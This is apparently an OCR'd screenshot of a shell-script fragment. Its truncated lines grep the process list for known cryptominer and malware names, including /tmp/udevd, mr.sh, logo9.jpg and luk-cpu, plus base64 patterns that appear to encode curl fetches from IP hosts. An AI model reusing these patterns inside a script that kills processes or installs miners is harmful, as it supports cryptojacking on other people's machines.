
ps aux | grep -v grep | grep 'CnzFVPLF' | awk '{print $2}'
ps aux | grep -v grep | grep 'CvKzzZLs' | awk '{print $2}'
ps aux | grep -v grep | grep 'aziplcr72qjhzvin' | awk '{pr
ps aux | grep -v grep | grep '/tmp/udevd' | awk '{print $2
ps aux | grep -v grep | grep 'KCBjdXJsIC1vIC0gaHR0cDovLzg5
ps aux | grep -v grep | grep 'Y3VybCAtcyBodHRwOi8vMTA3LjE3
ps aux | grep -v grep | grep 'sustse' | awk '{print $2}' |
ps aux | grep -v grep | grep 'sustse3' | awk '{print $2}' 
ps aux | grep -v grep | grep 'mr.sh' | grep 'wget' | awk '
ps aux | grep -v grep | grep 'mr.sh' | grep 'curl' | awk '
ps aux | grep -v grep | grep '2mr.sh' | grep 'wget' | awk 
ps aux | grep -v grep | grep '2mr.sh' | grep 'curl' | awk 
ps aux | grep -v grep | grep 'cr5.sh' | grep 'wget' | awk 
ps aux | grep -v grep | grep 'cr5.sh' | grep 'curl' | awk 
ps aux | grep -v grep | grep 'logo9.jpg' | grep 'wget' | a
ps aux | grep -v grep | grep 'logo9.jpg' | grep 'curl' | a
ps aux | grep -v grep | grep 'j2.conf' | awk '{print $2}' 
ps aux | grep -v grep | grep 'luk-cpu' | grep 'wget' | awk
ps aux | grep -v grep | grep 'luk-cpu' | grep 'curl' | awk